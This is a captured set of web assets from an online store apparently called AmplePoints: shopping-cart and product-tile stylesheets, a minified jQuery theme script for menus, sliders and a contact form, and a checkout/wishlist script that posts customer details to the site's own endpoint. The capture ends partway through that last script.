#vasplusPB_ImageStyle{-webkit-border-radius:15px 15px;15px 15px;-moz-border-radius:15px 15px;15px 15px;border-radius:15px 15px;15px 15px;}
#vasplusPB{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;padding-bottom:10px;}
#vasplus_programming_blog_shopping_cart_main_wrapper{min-height:100%;position:relative;width:1000px;height:100%;padding:10px;margin:0 auto;border-left:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #666666;-moz-box-shadow:0 2px 20px #666666;-webkit-box-shadow:0 2px 20px #666666;}
#vasplus_programming_blog_shopping_cart_left_wrapper{float:left;width:430px;margin-right:45px;}
#vasplus_programming_blog_shopping_cart_inner_left_wrapper{width:400px;padding:10px;padding-top:15px;padding-bottom:15px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vasplus_programming_blog_shopping_cart_right_wrapper{width:500px;padding:10px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vpb_item_numbers{width:40px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_namess{width:176px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_prices{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_quantities{width:50px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_amounts{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_actions{width:75px;height:auto;float:left;border:1px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
div.vpb_all_tops{font-weight:bold;background:#F6F6F6;}
#vpb_shopping_cart_is_currently_empty{font-family:Verdana, Geneva, sans-serif;font-size:12px;padding:10px;background:#FFFFB7;border:1px solid #F1F1F1;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;line-height:20px;}
.vpb_total_fields{width:100px;text-align:left;font-weight:bold;border:none;font:normal 12px Verdana, Tahoma, sans-serif;background:none;}
.vpb_total_fields:focus{outline:0;box-shadow:0 0 10px #9F9FFF;-moz-box-shadow:0 0 10px #9F9FFF;-webkit-box-shadow:0 0 10px #9F9FFF;}
.vpb_total_field{width:270px;text-align:left;color:green;font:11px Verdana, Geneva, sans-serif;padding:9px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
.vpb_final_total_field{margin-top:6px;min-width:100px;text-align:center;color:green;max-width:130px;width:auto;font:11px Verdana, Geneva, sans-serif;padding:10px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
a.vpb_remote_this_item{background:#ee432e;padding:5px;text-decoration:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#ee432e repeat scroll 0 0;border:0 none;color:gray;cursor:pointer;display:inline;font-family:'Lucida Grande',Tahoma,Verdana,Arial,sans-serif;font-size:11px;margin:0;outline-color:-moz-use-text-color;outline-style:none;outline-width:medium;white-space:nowrap;float:left;}
a.vpb_remote_this_item:hover{opacity:1;filter:alpha(opacity = 100);-ms-filter:'alpha(opacity = 100)';border:solid #B1B1B1 1px;background:#EEEEEE;padding:5px;display:inline;color:black;}
#vasplus_p_blog_add_to_cart_button{background-color:#7fbf4d;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7fbf4d), color-stop(100%, #63a62f));background-image:-webkit-linear-gradient(top, #7fbf4d, #63a62f);background-image:-moz-linear-gradient(top, #7fbf4d, #63a62f);background-image:-ms-linear-gradient(top, #7fbf4d, #63a62f);background-image:-o-linear-gradient(top, #7fbf4d, #63a62f);background-image:linear-gradient(top, #7fbf4d, #63a62f);border:2px solid #63a62f;box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#fff;font:13px/1 "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;text-align:center;padding:6px;padding-left:8px;padding-right:8px;text-shadow:0 -1px 0 #4c9021;width:auto;}
#vasplus_p_blog_add_to_cart_button:hover{background-color:#76b347;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #76b347), color-stop(100%, #5e9e2e));background-image:-webkit-linear-gradient(top, #76b347, #5e9e2e);background-image:-moz-linear-gradient(top, #76b347, #5e9e2e);background-image:-ms-linear-gradient(top, #76b347, #5e9e2e);background-image:-o-linear-gradient(top, #76b347, #5e9e2e);background-image:linear-gradient(top, #76b347, #5e9e2e);box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;}
#vpb_cart_buttons{color:#626061;font:14px;padding:5px 10px;}
#vpb_cart_buttons:hover{color:#000;cursor:pointer;}
#vpb_cart_buttons:active{color:#000;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/newtiles.css
body_size: 10708
content:
@charset "utf-8";
/* CSS Document */

@font-face { font-family: 'Bebas'; src: url(../fonts/Bebas.eot); src: url(../fonts/Bebas.eot?#iefix) format('embedded-opentype'), url(../fonts/Bebas.woff2) format('woff2'), url(../fonts/Bebas.woff) format('woff'), url(../fonts/Bebas.ttf) format('truetype'), url(../fonts/Bebas.svg#Bebas) format('svg'); font-weight: normal; font-style: normal; }
/*************** new product design style ************/
.product_new_container { padding: 0px 5px; margin-bottom: 10px; }
.product_new_container .filter-data { border: 1px solid #afaeae; background-color: #fff; display: inline-block; width: 100%; }
.filter-data div { padding: 4px; }
.pro_head { padding-bottom: 7px; height: 50px; }
.pro_head .Butter_aria {  font-size: 18px;color: #000;font-weight: bold;height: 21px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.content_price3 span { color: #000; font-size: 16px; line-height: 14px; }
.content_price3 { line-height: 15px; color: #000; font-size: 15px; }
.pro_image img { /*height: auto; width: auto; */ margin: 5px auto; display: block; float: none; min-height: 325px; }
.pro_discription { float: left; display: inline-block; width: 100%; position: relative; z-index: 9; }
.price2 { float: left; width: 35%; }
.by_aria { float: right; width: 65%; }
.pro_discription { background-color: #fff; }
.by_aria h6 { font-size: 14px; }
.add-to-cart { z-index: -1; }
.col-sm-4.product_new_container:hover .add-to-cart { z-index: 5; }
.content_price4, .price7, .save5 { text-align: center; text-transform: uppercase; color: #000; padding: 0px !important; }
.content_price4 span, .price7 span, .save5 span { line-height: 14px; font-size: 17.5px; color: #ff4201; font-family: 'Bebas'; }
.content_price4 span:last-child { font-size: 10px; color: #ff4201; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list li:hover .add-to-cart { position: absolute; bottom: 100px !important; width: 96%; margin: 0 auto; background-color: rgba(255, 65, 0,0.8); }
.pro_discription p { width: 100%; display: inline-block; height: 25px; font-weight: bold; font-size: 11px; }
.by_aria { position: relative; top: 10px; }
.by_aria h6 { font-size: 17px; color: #000; font-weight: bold; }
.by_aria a { font-size: 17px; color: #000; font-weight: bold; font-style: italic; color: #ff4302; }
pro_discription div { padding: 0px; }
#borderright { border-right: 1px solid #000; height: 16px; }
#borderright1 { border-left: 1px solid #000; height: 16px; }
.content_price4, .price7, .save5 { padding: 0px; }
.product_new_container .add-to-cart { bottom: 44px !important; }
.by_aria h6 { text-align: right; font-size: 12px; color: #000; font-weight: bold; }
.product_new_container .quick-view { display: none; }
.product_new_container:hover .quick-view { display: block; top: 60px; right: 15px; }
.pro_image { background-color: #fff; display: inline-block; width: 100%; }
.by_aria a { font-size: 12px; font-weight: bold; font-style: italic; color: #ff4302; }
.pad0 { padding: 0px !important; }
.align { position: relative; }
.product_new_container .by_aria a, .product_new_container .by_aria h6 { float: right !important; }
.pro_price { float: left; display: inline-block; width: 100%; margin-top: 2px; }
.product-list li .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
/*********** home pae tiles ************/

.home_page_tile .pro_price { float: left; display: inline-block; width: 100%; position: relative; top: 15px; }
.home_page_tile .pro_image img { height: auto; width: 100%; margin: 0; }
.home_page_tile .add-to-cart { z-index: 0; }
.home_page_tile .price2 a { font-size: 14px; }
.home_page_tile .by_aria a { font-size: 9px; }
.home_page_tile .by_aria { width: 62%; position: relative; top: 9px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 13.5px; }
.home_page_tile .pro_discription p { height: auto; line-height: 13px; }
.home_page_tile .align { padding: 0px !important; }
.product-list .home_page_tile:hover .price_main { bottom: 20px; padding-top: 5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 90px !important; }
.home_page_tile #modal_trigger { width: 32px; }
.home_page_tile .content_price4 span:last-child { font-size: 11px; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list .home_page_tile .quick-view { right: 0; top: 5px; opacity: 0; }
.product-list .home_page_tile:hover .quick-view { opacity: 1; }
.product-list .home_page_tile .amp-logo { top: 1px; right: -8px; }
.home_page_tile .content_price3 { height: 20px; overflow: hidden; }
.home_page_tile .right-block .Butter_aria { margin-top: 0; }
.home_page_tile .by_aria a { padding-top: 2px; float: right !important; }
.home_page_tile #borderright { height: 26px; }
.product-list .home_page_tile .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
.home_page_tile .by_aria h6 { float: right !important; }





/*********** RESPONSIVE OF PRODUCT BY SELLER PAGE ************/

@media screen and (max-width: 1200px) {
.pro_discription p { font-size: 9px; }
.price7 p { position: relative; top: -1px; }
.product_new_container .amp-logo { right: 0px !important; }
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-list li:hover .add-to-cart { width: 100%; }
}

@media screen and (max-width: 1023px) {
.save5 p { text-align: right; }
.content_price3 h6, .content_price3 span1 { font-size: 14.5px; }
.content_price3 { padding-left: 0px !important; }
.content_price3 h5 { font-size: 14px; }
.product_new_container .amp-logo { right: -2px !important; }
.content_price4 { position: relative; top: -5px; }
.home_page_tile .pro_price { top: 3px; }
.product-list .home_page_tile:hover .price_main { bottom: 9px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 80px !important; }
}

@media screen and (max-width: 993px) {
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; top: -1px; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-featured .product-featured-tab-content .box-left { width: 39%; }
.product-featured .product-featured-tab-content .box-right { width: 61%; }
}

@media screen and (max-width: 992px) {
.product-featured .product-featured-tab-content .box-right { width: 100%; }
.home_page_tile .pro_price { top: 13px; }
.home_page_tile .price_main { bottom: 13px; }
.product-list .home_page_tile .add-to-cart { bottom: 19px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 16.5px; }
.home_page_tile .save5 { position: relative; top: 3px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .save5 p { text-align: right; }
.home_page_tile .price7 { position: relative; top: 1px; }
.product-list li { /*width: 33.33% !important;*/ width: 33.33%;  }
}

@media screen and (max-width: 991px) {
.product-list li:hover img { -webkit-transform: scale(1, 1); -webkit-transform-origin: top right; -moz-transform: scale(1, 1); -moz-transform-origin: top right; -o-transform: scale(1, 1); -o-transform-origin: top right; transform: scale(1, 1); transform-origin: top right !important; }
.product-list li .amp-logo { right: 0px !important; }
.price7 p { position: relative; top: -0.5px; }
}

@media screen and (max-width: 767px) {
.pad_res { padding-left: 0px; padding-right: 0px; }
.col-sm-4 { width: 31.33333333%; float: left; }
.col-sm-5 { width: 42.66666667%; float: left; }
.col-sm-3 { width: 26%; float: left; }
.product-list li:hover img { transform: none }
.product-list .home_page_tile { width: 50% !important; }
.home_page_tile .price2 a { font-size: 16px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 15.5px; }
.home_page_tile .price_main { bottom: 15px; }
.product-list .home_page_tile .add-to-cart { bottom: 20px; }
.product-list .home_page_tile:hover .price_main { padding-left: 0; }
.home_page_tile .content_price4 { position: relative; top: -5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 86px !important; width: 100%; }
.product-list .home_page_tile:hover .price_main { bottom: 15px; }
.home_page_tile #borderright { height: 15px; }
.home_page_tile .save5 p {

    text-align: center;

}
.home_page_tile .pro_price {

    top: 15px;
    background-color: #fff;
    padding-bottom: 8px;
    padding-left: 5px;
    padding-right: 5px;

}
}

@media screen and (max-width: 500px) {
.product-list li .amp-logo { top: -3px !important; text-align: center; width: 32px !important; z-index: 9; float: right; left: 0px !important; position: relative; }
.save5 p { text-align: center; }
.pro_discription p { font-size: 11px; }
.save5 p {position: relative;

top: -2px;

padding-bottom: 7px !important; }
/*********** HOME PAGE ************/
.product-list .home_page_tile .amp-logo { top: -5px !important; }
.content-page.sports-a .container { padding-left: 10px; padding-right: 10px; }
.product-featured .col-right-tab { padding-right: 5px; padding-left: 0px; }
.home_page_tile .price_main { bottom: 21px !important; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 17.5px; }
.home_page_tile .price2 a { font-size: 18px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .content_price4 { margin-top: 2px; }
.home_page_tile .pro_discription p { padding-bottom: 10px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 102px !important; }
.content_price4 p {

    position: relative;
    top: 4px;

}
}


--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/theme-script.js
body_size: 11876
content:
(function($){"use strict";$(window).load(function(){auto_width_megamenu();resizeTopmenu();});$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip();resizeTopmenu();if($('#product-zoom').length>0){$('#product-zoom').elevateZoom({zoomType:"inner",cursor:"-moz-zoom-in",zoomWindowFadeIn:500,zoomWindowFadeOut:750,gallery:'gallery_01'});}if($('#size_chart').length>0){$('#size_chart').fancybox();}$(".owl-carousel").each(function(index,el){var config=$(this).data();config.navText=['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];config.smartSpeed="300";if($(this).hasClass('owl-style2')){config.animateOut="fadeOut";config.animateIn="fadeIn";}$(this).owlCarousel(config);});$(".owl-carousel-vertical").each(function(index,el){var config=$(this).data();config.navText=['<span class="icon-up"></spam>','<span class="icon-down"></span>'];config.smartSpeed="900";config.animateOut="";config.animateIn="fadeInUp";$(this).owlCarousel(config);});$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');$this.countdown(finalDate,function(event){var fomat='<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>';$this.html(event.strftime(fomat));});});if($('.countdown-lastest').length>0){var labels=['Years','Months','Weeks','Days','Hrs','Mins','Secs'];var layout='<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>';$('.countdown-lastest').each(function(){var austDay=new Date($(this).data('y'),$(this).data('m')-1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));$(this).countdown({until:austDay,labels:labels,layout:layout});});}$(document).on('click','.btn-close',function(){$(this).closest('.top-banner').animate({height:0,opacity:0},1000);return false;})
$('.select-category').select2();$(document).on('click','.toggle-menu',function(){$(this).closest('.nav-menu').find('.navbar-collapse').toggle();return false;})
if($('#home-slider').length>0&&$('#contenhomeslider').length>0){var slider=$('#contenhomeslider').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,});}if($('#home-slider').length>0&&$('#contenhomeslider-customPage').length>0){var slider=$('#contenhomeslider-customPage').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,pagerCustom:'#bx-pager',nextSelector:'#bx-next',prevSelector:'#bx-prev',});}if($('#home-slider').length>0&&$('#slide-background').length>0){var slider=$('#slide-background').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,onSlideNext:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);},onSlidePrev:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);}});}$(document).on('click','a.btn-elevator',function(e){e.preventDefault();var target=this.hash;if($(document).find(target).length<=0){return false;}var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;})
$(document).on('click','.scroll_top',function(){$('body,html').animate({scrollTop:0},400);return false;})
$(document).on('click','.brand-showcase-logo li',function(){var id=$(this).data('tab');$(this).closest('.brand-showcase-logo').find('li').each(function(){$(this).removeClass('active');});$(this).closest('li').addClass('active');$('.brand-showcase-content').find('.brand-showcase-content-tab').each(function(){$(this).removeClass('active');})
$('#'+id).addClass('active');return false;})
$('.slider-range-price').each(function(){var min=$(this).data('min');var max=$(this).data('max');var unit=$(this).data('unit');var value_min=$(this).data('value-min');var value_max=$(this).data('value-max');var label_reasult=$(this).data('label-reasult');var t=$(this);$(this).slider({range:true,min:min,max:max,values:[value_min,value_max],slide:function(event,ui){var result=label_reasult+" "+unit+ui.values[0]+' - '+unit+ui.values[1];var completeamountrange=ui.values[0]+'-'+ui.values[1];console.log(t);t.closest('.slider-range').find('.amount-range-price').html(result);t.closest('.slider-range').find('.amount-price-complete-range').val(completeamountrange);}});})
$(document).on('click','.open-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideDown();});$(this).addClass('colse-cate').removeClass('open-cate').html('Close');})
$(document).on('click','.colse-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideUp();});$(this).addClass('open-cate').removeClass('colse-cate').html('All Categories');return false;})
$(document).on('click','.vertical-megamenus-ontop-bar',function(){$('#vertical-megamenus-ontop').find('.box-vertical-megamenus').slideToggle();$('#vertical-megamenus-ontop').toggleClass('active');return false;})
$(document).on('click','.display-product-option .view-as-grid',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('list').addClass('grid');return false;})
$(document).on('click','.display-product-option .view-as-list',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('grid').addClass('list');return false;})
$(document).on('click','.tree-menu li span',function(){$(this).closest('li').children('ul').slideToggle();if($(this).closest('li').haschildren('ul')){$(this).toggleClass('open');}return false;})
$(document).on('mouseover','.fa-bars',function(){var width=$(window).width();if(width>1024){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return false;}}}$(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle();$(this).closest('.title').toggleClass('active');return false;})
$(document).on('click','.btn-plus-down',function(){var value=parseInt($('#option-product-qty').val());value=value-1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('click','.btn-plus-up',function(){var value=parseInt($('#option-product-qty').val());value=value+1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('mouseover','*',function(e){var container=$("#box-vertical-megamenus");if(!container.is(e.target)&&container.has(e.target).length===0){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return;}}container.find('.vertical-menu-content').hide();container.find('.title').removeClass('active');}})
$(document).on('click','#btn-send-contact',function(){var subject=$('#subject').val(),email=$('#email').val(),order_reference=$('#order_reference').val(),message=$('#message').val();var data={subject:subject,email:email,order_reference:order_reference,message:message}
$.post('ajax_contact.php',data,function(result){if(result.trim()=="done"){$('#email').val('');$('#order_reference').val('');$('#message').val('');$('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');}else{$('#message-box-conact').html(result);}})})
$(document).on('click','.quick-view .search,a.quick-view',function(){var data={}
$.post('quick_view.html',data,function(response){$.fancybox(response,{fitToView:false,autoSize:false,closeClick:false,openEffect:'none',closeEffect:'none'});$('.product-img-thumb .owl-carousel').owlCarousel({dots:false,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],margin:21,responsive:{0:{items:2,},480:{items:2,},768:{items:2,},1000:{items:3,}}});})
return false;})
$(document).on('click','.block-quickview .product-img-thumb a',function(){var image=$(this).data('image');$(this).closest('.product-image').find('.product-full img').attr('src',image);return false;})});$(window).resize(function(){auto_width_megamenu();remove_menu_ontop();resizeTopmenu();});$(window).scroll(function(){resizeTopmenu();if($(window).scrollTop()==0){$('.scroll_top').stop(false,true).fadeOut(600);}else{$('.scroll_top').stop(false,true).fadeIn(600);}var h=$(window).scrollTop();var max_h=$('#header').height()+$('#top-banner').height();var width=$(window).width();if(width>767){if(h>(max_h+vertical_menu_height)-50){$('#nav-top-menu').addClass('nav-ontop');$('#cart-block .cart-block').appendTo('#shopping-cart-box-ontop .shopping-cart-box-ontop-content');$('#shopping-cart-box-ontop').fadeIn();$('#user-info-top').appendTo('#user-info-opntop');$('#header .header-search-box form').appendTo('#form-search-opntop');}else{$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}});var vertical_menu_height=$('#box-vertical-megamenus .box-vertical-megamenus').innerHeight();function auto_width_megamenu(){var full_width=parseInt($('.container').innerWidth());}function remove_menu_ontop(){var width=parseInt($(window).width());if(width<768){$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=parseInt(inner.offsetWidth);outer.style.overflow='scroll';var w2=parseInt(inner.offsetWidth);if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}function resizeTopmenu(){if($(window).width()+scrollCompensate()>=768){var main_menu_w=$('#main-menu .navbar').innerWidth();$("#main-menu ul.mega_dropdown").each(function(){var menu_width=$(this).innerWidth();var offset_left=$(this).position().left;if(menu_width>main_menu_w){$(this).css('width',main_menu_w+'px');$(this).css('left','0');}else{if((menu_width+offset_left)>main_menu_w){var t=main_menu_w-menu_width;var left=parseInt((t/2));$(this).css('left',left);}}});}if($(window).width()+scrollCompensate()<1025){$("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');}else{$("#main-menu li.dropdown >a").removeAttr('data-toggle');}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/wishlist_add.js
body_size: 5639
content:
function vpb_check_out(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_checkout(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_go_back(){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("html, body").animate({scrollTop:0},"slow")}function vpb_submitCart(){var t=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,i=$("#vpb_fullname").val(),e=$("#vpb_email").val(),a=$("#vpb_address").val(),o=$("#vpb_phone").val();if(""==i)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'),$("#vpb_fullname").focus();else if(""==e)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'),$("#vpb_email").focus();else if(0==t.test(e))$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'),$("#vpb_email").focus();else if(""==a)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'),$("#vpb_address").focus();else if(""==o)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'),$("#vpb_phone").focus();else{var s="vpb_fullname="+i+"&vpb_email="+e+"&vpb_address="+a+"&vpb_phone="+o+"&page=submit_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t)}})}}function vpb_clear_cart(t){if(confirm("Are you sure that you want to completely empty your cart?")){var i="username="+t+"&page=clear_cart",e=window.location.origin;$.ajax({type:"POST",url:e+"/shopping_cart/wishlist_add.php",data:i,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html(t)}})}return!1}function remove_wishlist_item(t,i){var 